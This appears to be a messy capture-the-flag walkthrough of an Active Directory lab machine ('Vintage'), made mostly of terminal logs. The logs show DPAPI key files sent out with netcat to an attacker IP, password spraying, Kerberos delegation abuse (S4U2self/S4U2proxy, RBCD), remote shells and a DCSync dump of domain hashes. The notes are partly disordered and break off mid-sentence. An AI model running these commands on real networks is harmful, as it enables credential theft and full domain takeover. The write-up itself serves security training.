Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 1:17 PM 740 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
-a-hs- 6/7/2024 1:17 PM 740 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
-a-hs- 6/7/2024 1:17 PM 904 BK-VINTAGE
-a-hs- 6/7/2024 1:17 PM 24 Preferred
PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> cmd
cmd
Microsoft Windows [Version 10.0.20348.2849]
(c) Microsoft Corporation. All rights reserved.
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115>copy c:\programdata\nc64.exe .
copy c:\programdata\nc64.exe .
1 file(s) copied.
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115>nc64.exe 10.10.14.8 9001 < 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
nc64.exe 10.10.14.8 9001 < 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115>nc64.exe 10.10.14.8 9001 < 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
nc64.exe 10.10.14.8 9001 < 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115>nc64.exe 10.10.14.8 9001 < BK-VINTAGE
nc64.exe 10.10.14.8 9001 < BK-VINTAGE
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115>nc64.exe 10.10.14.8 9001 < Preferred
nc64.exe 10.10.14.8 9001 < Preferred
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115>
then decrypt
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000001 (CRED_TYPE_GENERIC)
Target : LegacyGeneric:target=admin_acc
Description :
Unknown :
Username : vintage\c.neri_adm
Unknown : Uncr4ck4bl3P4ssW0rd0312
┌──(puck㉿kali)-[~/htb/vintage]
.
We verify if correct, and yes it is.
└─$ netexec smb dc01.vintage.htb -u c.neri_adm -p 'Uncr4ck4bl3P4ssW0rd0312' -k SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False) SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\c.neri_adm:Uncr4ck4bl3P4ssW0rd0312
.
There is a cleanup job running at regular intervals. so 1st enable sql_svc account again with bloodyad
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
┌──(puck㉿kali)-[~/htb/vintage]
└─$ ./kerbrute_linux_amd64 --dc vintage.htb -d vintage.htb -v passwordspray users.txt Zer0the0ne
--snip--
2025/01/21 12:19:02 > [!] G.Viola@vintage.htb:Zer0the0ne - Invalid password
2025/01/21 12:19:02 > [!] gMSA01$@vintage.htb:Zer0the0ne - Invalid password
2025/01/21 12:19:02 > [+] VALID LOGIN: C.Neri@vintage.htb:Zer0the0ne
2025/01/21 12:19:02 > [+] VALID LOGIN: svc_sql@vintage.htb:Zer0the0ne
2025/01/21 12:19:02 > [!] svc_ldap@vintage.htb:Zer0the0ne - Got AS-REP (no pre-auth) but couldn't decrypt - bad password
2025/01/21 12:19:02 > [!] C.Neri_adm@vintage.htb:Zer0the0ne - Invalid password
2025/01/21 12:19:02 > [!] svc_ark@vintage.htb:Zer0the0ne - Got AS-REP (no pre-auth) but couldn't decrypt - bad password
2025/01/21 12:19:02 > [!] L.Bianchi_adm@vintage.htb:Zer0the0ne - Invalid password
2025/01/21 12:19:02 > Done! Tested 17 logins (2 successes) in 0.155 seconds
.
.
Get tickets from C.Neri and svc_sql.
# echo ‘Zer0the0ne’ | kinit C.Neri
in 1st terminal window
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-getTGT vintage.htb/C.Neri:Zer0the0ne -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in C.Neri.ccache
$ export KRB5CCNAME=C.Neri.ccache
$ klist
Ticket cache: FILE:C.Neri.ccache
Default principal: C.Neri@VINTAGE.HTB
Valid starting Expires Service principal
01/16/2025 18:10:03 01/17/2025 04:10:03 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 01/17/2025 18:10:03
and in 2nd terminal windows
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_sql.ccache
$ export KRB5CCNAME=svc_sql.ccache
$ klist
Ticket cache: FILE:svc_sql.ccache
Default principal: svc_sql@VINTAGE.HTB
Valid starting Expires Service principal
01/17/2025 11:05:02 01/17/2025 21:05:02 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 01/18/2025 11:05:02
.
C.Neri is an RM user and can log in to the terminal.
┌──(bolke㉿bolke)-[~/htb/vintage]
└─$ netexec smb dc01.vintage.htb -u 'P.Rosa' -p 'Rosaisbest123' -k --generate-krb5-file vintage-krb5.conf
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\P.Rosa:Rosaisbest123
┌──(bolke㉿bolke)-[~/htb/vintage]
└─$ cat vintage-krb5.conf
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = VINTAGE.HTB
[realms]
VINTAGE.HTB = {
kdc = dc01.vintage.htb
admin_server = dc01.vintage.htb
default_domain = vintage.htb
}
[domain_realm]
.vintage.htb = VINTAGE.HTB
vintage.htb = VINTAGE.HTB
.
┌──(puck㉿kali)-[~/htb/vintage]
└─$ cat /etc/krb5.conf
[libdefaults]
default_realm = VINTAGE.HTB
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
dns_canonicalize_hostname = false
dns_lookup_realm = false
dns_lookup_kdc = true
k5login_authoritative = false
[realms]
SCRM.LOCAL = {
kdc = dc1.scrm.local
admin_server = dc1.scrm.local
}
ABSOLUTE.HTB = {
kdc = absolute.htb
admin_server = absolute.htb
default_admin = absolute.htb
}
VINTAGE.HTB = {
kdc = vintage.htb
admin_server = vintage.htb
default_admin = vintage.htb
}
[domain_realm]
.vintage.htb = VINTAGE.HTB
.
evil-winrm -i dc01.vintage.htb -r vintage.htb
PS> Enter-PSSession dc01.vintage.htb -Credential C.Neri -> enter pw : Zer0the0ne
.
┌──(puck㉿kali)-[~/htb/vintage]
└─$ KRB5CCNAME=C.Neri.ccache evil-winrm -i dc01.vintage.htb -u C.Neri -r vintage.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> whoami
vintage\c.neri
*Evil-WinRM* PS C:\Users\C.Neri\Documents>
After logging in to the terminal, we need to add spn to svc_sql, and you can see the difference before and after adding.
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : False
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {}
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :
.
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Set-ADUser -Identity svc_sql -Add @{servicePrincipalName="cifs/puckie"}
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : False
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {cifs/puckie}
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :
S4U2SELF

The user C.NERI_ADM@VINTAGE.HTB has the ability to add itself, to the group DELEGATEDADMINS@VINTAGE.HTB. Because of security group delegation, the members of a security group have the same privileges as that group.
By adding itself to the group, C.NERI_ADM@VINTAGE.HTB will gain the same privileges that DELEGATEDADMINS@VINTAGE.HTB already has.
in a new 3th terminal
┌──(puck㉿kali)-[~/htb/vintage]
└─$ kdestroy
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-getTGT vintage.htb/c.neri_adm:'Uncr4ck4bl3P4ssW0rd0312' -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in c.neri_adm.ccache
$ export KRB5CCNAME=c.neri_adm.ccache
┌──(puck㉿kali)-[~/htb/vintage]
└─$ klist
Ticket cache: FILE:c.neri_adm.ccache
Default principal: c.neri_adm@VINTAGE.HTB
Valid starting Expires Service principal
01/17/2025 14:40:50 01/18/2025 00:40:50 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 01/18/2025 14:40:50
.
port 3389 is not open, so we coud not use : xfreerdp3 /v:10.10.11.45:3389 /u:c.neri_adm /p:Uncr4ck4bl3P4ssW0rd0312
Next
svc_sqlSPN(ServicePrincipalNames)
Get-ADUser -Identity svc_sql -Properties ServicePrincipalNamesSPN
Set-ADUser -Identity svc_sql -Add @{servicePrincipalName="cifs/test"}
or set with bloodyAD
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k set object "SVC_SQL" servicePrincipalName -v "cifs/test"
The next step is to add C.NERL_ADM to DELEGATEDADMINS
┌──(puck㉿kali)-[~/htb/vintage] └─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k set object "SVC_SQL" servicePrincipalName -v "cifs/test" [+] SVC_SQL's servicePrincipalName has been updated
Get the ticket for this SVC
$ impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb $ export KRB5CCNAME=svc_sql.ccache
Impersonate L.BIANCHI_ADM user to request cifs/dc01.vintage.htba service ticket for the service. After successfully obtaining the ticket, you can use it to access the service.
Now that we have L.BIANCHI’s ticket, we can directly execute the command through wmiexec
$ impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its affiliated companies [*] SMBv3.0 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\> whoami vintage\l.bianchi_adm
thus on terminal1 [ticket:svc_sql.ccache]
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_sql.ccache
┌──(puck㉿kali)-[~/htb/vintage]
└─$ export KRB5CCNAME=svc_sql.ccache
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k 'vintage.htb/svc_sql:Zer0the0n'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating L.BIANCHI_ADM
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(puck㉿kali)-[~/htb/vintage]
thus on terminal2 [ticket:GMSA01$.ccache]
┌──(puck㉿kali)-[~/htb/vintage]
└─$ klist
Ticket cache: FILE:GMSA01$.ccache
Default principal: GMSA01$@VINTAGE.HTB
Valid starting Expires Service principal
01/21/2025 16:41:25 01/22/2025 02:41:25 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 01/22/2025 16:41:25
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb --dc-ip 10.10.11.45 -d "VINTAGE.HTB" -u c.neri_adm -p 'Uncr4ck4bl3P4ssW0rd0312' -k add groupMember "DELEGATEDADMINS" "SVC_SQL"
[+] SVC_SQL added to DELEGATEDADMINS
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
┌──(puck㉿kali)-[~/htb/vintage]
thus on terminal3 [psessession as c.neri]
PS C:\ProgramData> Set-ADUser -Identity svc_sql -Add @{servicePrincipalName="cifs/test"}
Set-ADUser -Identity svc_sql -Add @{servicePrincipalName="cifs/test"}
PS C:\ProgramData> Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : False
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {cifs/test}
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :
PS C:\ProgramData> Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : False
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {cifs/test}
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :
tada :
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k 'vintage.htb/svc_sql:Zer0the0n'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating L.BIANCHI_ADM
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(puck㉿kali)-[~/htb/vintage]
└─$ export KRB5CCNAME=L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(puck㉿kali)-[~/htb/vintage]
└─$ klist
Ticket cache: FILE:L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
Default principal: L.BIANCHI_ADM@vintage.htb
Valid starting Expires Service principal
01/21/2025 19:40:26 01/22/2025 05:40:11 cifs/dc01.vintage.htb@VINTAGE.HTB
renew until 01/22/2025 19:40:11
┌──(puck㉿kali)-[~/htb/vintage]
└─$ impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
vintage\l.bianchi_adm
Directory of c:\users\Administrator\desktop
11/14/2024 07:48 PM <DIR> .
06/08/2024 03:36 PM <DIR> ..
01/21/2025 11:06 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 5,768,691,712 bytes free
c:\users\Administrator\desktop>type root.txt
eff3<redacted>4b1a
c:\users\Administrator\desktop>
RBCD Delegation
Strategy
The AllowedToAct attribute is given when the group is configured for resource based constrained delegation (RBCD).
To pull of this attack, I’ll need a compromised account with a service principal name (SPN). C.Neri_adm does not have one, and I don’t have permissions to add one. But, FS01$ does, and C.Neri_adm has GenericWrite over DelegatedAdmins, which means they can add accounts to the group. From there, I can have the FS01$ account request a ticket on behalf of any account. There are many ways to exploit this. I’ll get a CIFS ticket as the DC01$ computer account and use that to dump the hashes for the domain.
Add FS01$ to DelegatedAdmins
I’ll use bloodyAD to add the account to the group. I’ll need a Kerberos ticket as C.Neri_adm:
└─$ kinit c.neri_adm
Password for c.neri_adm@VINTAGE.HTB:
└─$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: c.neri_adm@VINTAGE.HTB
Valid starting Expires Service principal
05/01/2025 10:34:16 05/01/2025 20:34:16 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 05/02/2025 10:34:01
.
bloodyAD has a add groupMember command:
puck@kali$ KRB5CCNAME=/tmp/krb5cc_1000 bloodyAD -d vintage.htb -k --host dc01.vintage.htb -k add groupMember DelegatedAdmins 'fs01$'
[+] fs01$ added to DelegatedAdmins
Get DC01$ ST
I’ll make a new ticket as FS01$:
└─$ kinit c.neri_adm
Password for c.neri_adm@VINTAGE.HTB:
└─$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: c.neri_adm@VINTAGE.HTB
Valid starting Expires Service principal
05/01/2025 10:39:16 05/01/2025 20:39:16 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 05/02/2025 10:39:01
With this ticket, I’ll use getST.py (from Impacket) to get a ticket as DC01$:
getST.py -spn 'cifs/dc01.vintage.htb' -impersonate 'dc01$' 'vintage.htb/fs01$:fs01' -dc-ip dc01.vintage.htb
└─$ getST.py -spn 'cifs/dc01.vintage.htb' -impersonate 'dc01$' 'vintage.htb/fs01$:fs01' -dc-ip dc01.vintage.htb Impacket v0.13.0.dev0+20250415.195618.c384b5fb - Copyright Fortra, LLC and its affiliated companies [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating dc01$ [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in dc01$@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
It works:
puck@kali$ KRB5CCNAME=dc01\$@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache netexec smb dc01.vintage.htb -k --use-kcache
SMB dc01.vintage.htb 445 dc01 x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\dc01$ from ccache
DCSync
From here I can do a DCSync attack to get hashes for the domain. For example, I can grab the administrator hash with netexec:
KRB5CCNAME=dc01\$@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache netexec smb dc01.vintage.htb -k --use-kcache --ntds --user administrator
Or dump everything with secretsdump:
┌──(bolke㉿bolke)-[~/htb/vintage] └─$ KRB5CCNAME=dc01\$@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache secretsdump.py 'vintage.htb/dc01$@dc01.vintage.htb' -dc-ip dc01.vintage.htb -k -no-pass Impacket v0.13.0.dev0+20250415.195618.c384b5fb - Copyright Fortra, LLC and its affiliated companies [-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:468c7497513f8243b59980f2240a10de::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:be3d376d906753c7373b15ac460724d8::: M.Rossi:1111:aad3b435b51404eeaad3b435b51404ee:8e5fc7685b7ae019a516c2515bbd310d::: R.Verdi:1112:aad3b435b51404eeaad3b435b51404ee:42232fb11274c292ed84dcbcc200db57::: L.Bianchi:1113:aad3b435b51404eeaad3b435b51404ee:de9f0e05b3eaa440b2842b8fe3449545::: G.Viola:1114:aad3b435b51404eeaad3b435b51404ee:1d1c5d252941e889d2f3afdd7e0b53bf::: C.Neri:1115:aad3b435b51404eeaad3b435b51404ee:cc5156663cd522d5fa1931f6684af639::: P.Rosa:1116:aad3b435b51404eeaad3b435b51404ee:8c241d5fe65f801b408c96776b38fba2::: svc_sql:1134:aad3b435b51404eeaad3b435b51404ee:cc5156663cd522d5fa1931f6684af639::: svc_ldap:1135:aad3b435b51404eeaad3b435b51404ee:458fd9b330df2eff17c42198627169aa::: svc_ark:1136:aad3b435b51404eeaad3b435b51404ee:1d1c5d252941e889d2f3afdd7e0b53bf::: C.Neri_adm:1140:aad3b435b51404eeaad3b435b51404ee:91c4418311c6e34bd2e9a3bda5e96594::: L.Bianchi_adm:1141:aad3b435b51404eeaad3b435b51404ee:8fc670eb02e15c49b9e2364a74c4c25e::: DC01$:1002:aad3b435b51404eeaad3b435b51404ee:2dc5282ca43835331648e7e0bd41f2d5::: gMSA01$:1107:aad3b435b51404eeaad3b435b51404ee:587368d45a7559a1678b842c5c829fb3::: FS01$:1108:aad3b435b51404eeaad3b435b51404ee:44a59c02ec44a90366ad1d0f8a781274::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:5f22c4cf44bc5277d90b8e281b9ba3735636bd95a72f3870ae3de93513ce63c5 Administrator:aes128-cts-hmac-sha1-96:c119630313138df8cd2e98b5e2d018f7 Administrator:des-cbc-md5:c4d5072368c27fba krbtgt:aes256-cts-hmac-sha1-96:8d969dafdd00d594adfc782f13ababebbada96751ec4096bce85e122912ce1f0 krbtgt:aes128-cts-hmac-sha1-96:3c7375304a46526c00b9a7c341699bc0 krbtgt:des-cbc-md5:e923e308752658df M.Rossi:aes256-cts-hmac-sha1-96:14d4ea3f6cd908d23889e816cd8afa85aa6f398091aa1ab0d5cd1710e48637e6 M.Rossi:aes128-cts-hmac-sha1-96:3f974cd6254cb7808040db9e57f7e8b4 M.Rossi:des-cbc-md5:7f2c7c982cd64361 R.Verdi:aes256-cts-hmac-sha1-96:c3e84a0d7b3234160e092f168ae2a19366465d0a4eab1e38065e79b99582ea31 R.Verdi:aes128-cts-hmac-sha1-96:d146fa335a9a7d2199f0dd969c0603fb R.Verdi:des-cbc-md5:34464a58618f8938 L.Bianchi:aes256-cts-hmac-sha1-96:abcbbd86203a64f177288ed73737db05718cead35edebd26740147bd73e9cfed L.Bianchi:aes128-cts-hmac-sha1-96:92067d46b54cdb11b4e9a7e650beb122 L.Bianchi:des-cbc-md5:01f2d667a19bce25 G.Viola:aes256-cts-hmac-sha1-96:f3b3398a6cae16ec640018a13a1e70fc38929cfe4f930e03b1c6f1081901844a G.Viola:aes128-cts-hmac-sha1-96:367a8af99390ebd9f05067ea4da6a73b G.Viola:des-cbc-md5:7f19b9cde5dce367 C.Neri:aes256-cts-hmac-sha1-96:c8b4d30ca7a9541bdbeeba0079f3a9383b127c8abf938de10d33d3d7c3b0fd06 C.Neri:aes128-cts-hmac-sha1-96:0f922f4956476de10f59561106aba118 C.Neri:des-cbc-md5:9da708a462b9732f P.Rosa:aes256-cts-hmac-sha1-96:f9c16db419c9d4cb6ec6242484a522f55fc891d2ff943fc70c156a1fab1ebdb1 P.Rosa:aes128-cts-hmac-sha1-96:1cdedaa6c2d42fe2771f8f3f1a1e250a P.Rosa:des-cbc-md5:a423fe64579dae73 svc_sql:aes256-cts-hmac-sha1-96:3bc255d2549199bbed7d8e670f63ee395cf3429b8080e8067eeea0b6fc9941ae svc_sql:aes128-cts-hmac-sha1-96:bf4c77d9591294b218b8280c7235c684 svc_sql:des-cbc-md5:2ff4022a68a7834a svc_ldap:aes256-cts-hmac-sha1-96:d5cb431d39efdda93b6dbcf9ce2dfeffb27bd15d60ebf0d21cd55daac4a374f2 svc_ldap:aes128-cts-hmac-sha1-96:cfc747dd455186dba6a67a2a340236ad svc_ldap:des-cbc-md5:e3c48675a4671c04 svc_ark:aes256-cts-hmac-sha1-96:820c3471b64d94598ca48223f4a2ebc2491c0842a84fe964a07e4ee29f63d181 svc_ark:aes128-cts-hmac-sha1-96:55aec332255b6da8c1344357457ee717 svc_ark:des-cbc-md5:6e2c9b15bcec6e25 C.Neri_adm:aes256-cts-hmac-sha1-96:96072929a1b054f5616e3e0d0edb6abf426b4a471cce18809b65559598d722ff C.Neri_adm:aes128-cts-hmac-sha1-96:ed3b9d69e24d84af130bdc133e517af0 C.Neri_adm:des-cbc-md5:5d6e9dd675042fa7 L.Bianchi_adm:aes256-cts-hmac-sha1-96:395685cdaf840ed625d1cb37371be9ba6c8294039a87a02e4a28b883bc5845ac L.Bianchi_adm:aes128-cts-hmac-sha1-96:ca5fe7c2261a49f5910c0926a6100ab1 L.Bianchi_adm:des-cbc-md5:cb021337589d313e DC01$:aes256-cts-hmac-sha1-96:f8ceb2e0ea58bf929e6473df75802ec8efcca13135edb999fcad20430dc06d4b DC01$:aes128-cts-hmac-sha1-96:a8f037cb02f93e9b779a84441be1606a DC01$:des-cbc-md5:c4f15ef8c4f43134 gMSA01$:aes256-cts-hmac-sha1-96:a46cac126e723b4ae68d66001ab9135ef30aa4b7c0eb1ca1663495e15fe05e75 gMSA01$:aes128-cts-hmac-sha1-96:6d8f13cee54c56bf541cfc162e8a22ef gMSA01$:des-cbc-md5:a70d6b43e64a2580 FS01$:aes256-cts-hmac-sha1-96:d57d94936002c8725eab5488773cf2bae32328e1ba7ffcfa15b81d4efab4bb02 FS01$:aes128-cts-hmac-sha1-96:ddf2a2dcc7a6080ea3aafbdf277f4958 FS01$:des-cbc-md5:dafb3738389e205b [*] Cleaning up...
Shell
Administrator Fails
The next step would be to take the NTLM hash for administrator, request a TGT, and use it to get WinRM access:
puck@kali$ getTGT.py vintage.htb/administrator@dc01.vintage.htb -hashes :468c7497513f8243b59980f2240a10de
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator@dc01.vintage.htb.ccache
puck@kali$ KRB5CCNAME=administrator@dc01.vintage.htb.ccache evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Invalid token was supplied
Success
Error: Exiting with code 1
It fails. That’s because the Administrator account is restricted from logging in. I can see this with netexec:
